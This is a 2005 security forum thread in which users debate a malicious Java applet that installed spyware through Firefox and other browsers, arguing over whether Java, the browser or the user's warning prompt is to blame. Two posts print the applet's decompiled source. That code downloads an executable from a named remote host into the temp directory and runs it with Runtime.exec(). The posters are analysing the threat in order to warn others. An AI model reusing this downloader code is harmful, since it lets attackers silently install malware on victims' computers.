Edited by grummy, 11 March 2005 - 11:40 PM.

Theory
#31

Posted 11 March 2005 - 09:00 PM

"The secret to creativity is knowing how to hide your sources." Albert Einstein.
Register to Remove
#32
 Guest_Paperghost_*
Guest_Paperghost_*
Posted 12 March 2005 - 05:36 AM
#33
 Guest_Paperghost_*
Guest_Paperghost_*
Posted 12 March 2005 - 06:11 AM
#34

Posted 12 March 2005 - 02:07 PM
#35
 Guest_Paperghost_*
Guest_Paperghost_*
Posted 12 March 2005 - 03:47 PM
However you look at it, the vulnerable browser is allowing something to run unchecked and simply relying on the intelligence of the end user. To flag it is great, but then to put the decision in the hands of someone who may not be up to that task is utterly insane - they might as well not have bothered.
In addition, with regards sandboxing, to quote someone from my site who had responded to someone else mentioning the sandboxing and certificates:
Site visitor 1:"Does anyone reminds himself that JAVA applets are executed in a SANDBOX, and therefore could not propagate anything out of their sandboxes, except if, as always under zinblows, the user would allow it?"
Site visitor 2:// begin exploit
private void jbInit()
throws Exception
{
File file = File.createTempFile(app, ".exe");
ByteArrayOutputStream bytearrayoutputstream = downloadFile(url);
if(bytearrayoutputstream == null)
throw new IOException("downloading was failed");
String s = saveFile(bytearrayoutputstream, file);
bytearrayoutputstream.close();
String s1 = "";
if(account_id != null && account_id.length() > 0)
s1 = s1 + " /aid:" + account_id;
if(download_key != null && download_key.length() > 0)
s1 = s1 + " /key:" + download_key;
if(download_lock != null && download_lock.length() > 0)
s1 = s1 + " /lock:" + download_lock;
if(cfg != null && cfg.length() > 0)
s1 = s1 + " /cfg:" + cfg;
if(sub != null && sub.length() > 0)
s1 = s1 + " /sub:" + sub;
Runtime.getRuntime().exec(file.getAbsolutePath() + s1);
}
// end exploit
the problem is that Runtime.exec() shouldn't even work from within the browser framework, dialog warnings or not. there is no SANDBOX when you allow this. most people aren't aware that Java can do this.
So in that way, the sandbox doesn't even come into it.
The sad thing is, only Mozilla came back to me with a response - the other vendors haven't as of yet. Though that speaks volumes for Mozilla's willingness to take on such a problem.
Edited by Paperghost, 12 March 2005 - 03:50 PM.
#36

Posted 13 March 2005 - 10:59 AM

#37
 Guest_Paperghost_*
Guest_Paperghost_*
Posted 13 March 2005 - 11:25 AM
My frustration with this is that people are calling it a problem with Firefox. That is patently untrue. Every single browser is going to pop up a similar warning when it encounters this particular Java applet. If this had been labeled a problem with all web browsers, it still would be untrue, but at least it would not slander a particular browser. The people publishing this libelous nonsense should be ashamed of themselves and should print a prominent correction.
Libelous nonsense?
Presumably he means me?
Dear oh dear. I dont know whether people are reading the wrong article here, but at all points in my piece i state quite clearly that the problem is CAUSED BY JAVA. However I give an example of what that java applet does whilst using Firefox to illustrate the point that no browser is safe.
However, seeing as Mozilla have now taken this problem on as A BROWSER ISSUE then our opinion of what it is or isnt doesnt really matter after that point.
And to be honest, you'd have to be pretty dense to click "Yes" to such a prompt arriving out of nowhere.
Thats a good one - pretending that many spyware installs dont occur as a result of user interaction!
I think I'll be replying in kind to Spywareinfo.
#38

Posted 13 March 2005 - 01:15 PM

#39

Posted 13 March 2005 - 01:18 PM

helpful links
Hijack This!
Spybot: Search & Destroy
CWShredder
So How did I get infected in the first place?
#40

Posted 13 March 2005 - 02:33 PM

Register to Remove
#41

Posted 13 March 2005 - 04:09 PM
Efwis, can you post a link to the website
That is something that I would rather not post for the safety of our members. However, I can tell you that the website is real since the above log is not mine, but a fellow malware hunter's log from going to the same site I did.
I work for a major search engine and I'd appreciate it if someone would email me the site name(s) involved. I certainly grok that I shouldn't visit the sites
#42

Posted 13 March 2005 - 09:12 PM
SouthernladySecurity.com
Southernlady's Ramblings My blog
Member of ASAP since 2005
#43

Posted 14 March 2005 - 10:41 AM
#44

Posted 14 March 2005 - 11:43 AM

And I'd like to point out that Java did just what it is designed to do when an applet attempts to bypass the security sandboxing, it popped a very plainly worded security warning that the applet is using an unverified certificate from an untrusted company.
Here is certificate warning, courtesy of another user from another board:

Now, nothing in that certificate says that the applet wishes to download a PE file (native executable binary) into the Windows temporary directory and then execute it. So I would respectfully disagree that the average user (98% of them) would worry much about this particular warning. For the simple reason that, most people who have any concept of what Java is, have also assimilated the common, if erroneous, notion that Java applets only run inside of a "security sandbox".
I personally believe that people really shouldn't have to worry about whether a piece of Java code has been signed or not when such code is executed from the context of a browser. Now, if someone wants to download a Java applet and start it up from the command line, and wish to grant it complete authority to trash their system, that's their prerogative. But unless the Firefox team wants Java to get the same evil reputation as ActiveX, they should work with Sun to figure out how to constrain Java calls to File.createTempFile() and Runtime.exec() and provide users with a default false setting to new options in about:config, for example "java.allow.runtime.exec" and "java.allow.file.createtempfile". This would "solve" the problem for 98% of the user community.
Thanks Paperghost for finding my little post in the blizzard of comments on your site. Had you not posted about the exploit, I wouldn't have read about it on theregister.co.uk
Here is the rest of the decompiled jar file. Please notice that all of the malware installation is done by the PE executable that the Java applet downloads and runs, and is not done directly by the Java applet itself. Please also note that the downloaded PE file could have been any sort of payload (virus, worm, trojan, rootkit, whatever), and thus offers a vector against Firefox itself.
Cheers.
// Decompiled by "rob"
// Source File Name: InstallerApplet.java
package javainstaller;
import java.applet.Applet;
import java.awt.*;
import java.io.*;
import java.net.*;
public class InstallerApplet extends Applet
{
public String getParameter(String s, String s1)
{
return isStandalone ? System.getProperty(s, s1) : getParameter(s) == null ? s1 : getParameter(s);
}
public ByteArrayOutputStream downloadFile(String s)
throws IOException
{
URL url1 = new URL(s);
InputStream inputstream = url1.openStream();
if(inputstream == null)
throw new IOException("the stream of the connection was null");
byte abyte0[] = new byte[26384];
ByteArrayOutputStream bytearrayoutputstream = new ByteArrayOutputStream();
for(int i = 0; i != -1;)
{
i = inputstream.read(abyte0, 0, 26384);
if(i != -1)
bytearrayoutputstream.write(abyte0, 0, i);
}
if(inputstream != null)
inputstream.close();
return bytearrayoutputstream;
}
public String saveFile(ByteArrayOutputStream bytearrayoutputstream, File file)
throws IOException
{
FileOutputStream fileoutputstream = new FileOutputStream(file);
fileoutputstream.write(bytearrayoutputstream.toByteArray());
if(fileoutputstream != null)
fileoutputstream.close();
return file.getAbsolutePath();
}
public InstallerApplet()
{
isStandalone = false;
url = "http://www.slotch.com/ist/softwares/v4.0/istdownload.exe";
app = "iinstall";
vmcZV9HHQsT = "bk5CaeGOco7CU7rSfX7U2LxsptOacuqwyEaNRfRVle7M8NYegXGftdPyBrGAbdGNJ8RCac";
vGDI5wuEjJQxI = "9G7ftFBBGpnnwP1v4BWeyp";
vDjMcU3yvG = "lx1E039A5SF7OnBOGOdWT4gOJ52kfceX59iGRAQPxCK4GSEWEbv";
}
public void init()
{
try
{
account_id = getParameter("account_id", "");
download_key = getParameter("download_key", "");
download_lock = getParameter("download_lock", "");
cfg = getParameter("cfg", "");
sub = getParameter("sub", "");
}
catch(Exception exception)
{
exception.printStackTrace();
}
try
{
jbInit();
}
catch(Exception exception1)
{
exception1.printStackTrace();
}
}
private void jbInit()
throws Exception
{
File file = File.createTempFile(app, ".exe");
ByteArrayOutputStream bytearrayoutputstream = downloadFile(url);
if(bytearrayoutputstream == null)
throw new IOException("downloading was failed");
String s = saveFile(bytearrayoutputstream, file);
bytearrayoutputstream.close();
String s1 = "";
if(account_id != null && account_id.length() > 0)
s1 = s1 + " /aid:" + account_id;
if(download_key != null && download_key.length() > 0)
s1 = s1 + " /key:" + download_key;
if(download_lock != null && download_lock.length() > 0)
s1 = s1 + " /lock:" + download_lock;
if(cfg != null && cfg.length() > 0)
s1 = s1 + " /cfg:" + cfg;
if(sub != null && sub.length() > 0)
s1 = s1 + " /sub:" + sub;
Runtime.getRuntime().exec(file.getAbsolutePath() + s1);
}
public String getAppletInfo()
{
return "Applet Information";
}
public String[][] getParameterInfo()
{
String as[][] = {
{
"param1", "String", ""
}, {
"download_key", "String", ""
}, {
"download_lock", "String", ""
}
};
return as;
}
public static void downloadApp(String s, File file)
{
label0:
{
Object obj = null;
if(s == null)
break label0;
HttpURLConnection httpurlconnection = null;
try
{
try
{
URL url1 = new URL(s);
httpurlconnection = (HttpURLConnection)url1.openConnection();
httpurlconnection.setRequestMethod("POST");
httpurlconnection.setDoInput(true);
httpurlconnection.setDoOutput(true);
httpurlconnection.setUseCaches(false);
httpurlconnection.setAllowUserInteraction(true);
HttpURLConnection.setFollowRedirects(true);
httpurlconnection.setInstanceFollowRedirects(true);
InputStream inputstream = null;
FileOutputStream fileoutputstream = null;
try
{
inputstream = httpurlconnection.getInputStream();
fileoutputstream = new FileOutputStream(file);
byte abyte0[] = new byte[1000];
try
{
while(inputstream.read(abyte0) > 0)
fileoutputstream.write(abyte0);
}
catch(IOException ioexception2)
{
System.err.println(ioexception2);
}
}
catch(IOException ioexception1) { }
finally
{
if(fileoutputstream != null)
fileoutputstream.close();
if(inputstream != null)
inputstream.close();
}
}
catch(MalformedURLException malformedurlexception)
{
System.out.print("The URL was malformed: " + malformedurlexception.getMessage());
break label0;
}
catch(IOException ioexception)
{
System.out.print("The URL caused an IO Exception: " + ioexception.getMessage());
break label0;
}
break label0;
}
finally
{
if(httpurlconnection != null)
httpurlconnection.disconnect();
}
}
}
public static void main(String args[])
{
InstallerApplet installerapplet = new InstallerApplet();
installerapplet.isStandalone = true;
Frame frame = new Frame();
frame.setTitle("Applet Frame");
frame.add(installerapplet, "Center");
installerapplet.init();
installerapplet.start();
frame.setSize(1, 1);
Dimension dimension = Toolkit.getDefaultToolkit().getScreenSize();
frame.setLocation((dimension.width - frame.getSize().width) / 2, (dimension.height - frame.getSize().height) / 2);
frame.setVisible(true);
}
private boolean isStandalone;
public static final int BUFFER_SIZE = 26384;
String url;
String app;
String account_id;
String download_key;
String download_lock;
String cfg;
String sub;
String vmcZV9HHQsT;
String vGDI5wuEjJQxI;
String vDjMcU3yvG;
}
Edited by rob_, 14 March 2005 - 11:47 AM.
#45
 Guest_Paperghost_*
Guest_Paperghost_*
Posted 14 March 2005 - 01:24 PM
1 user(s) are reading this topic
0 members, 1 guests, 0 anonymous users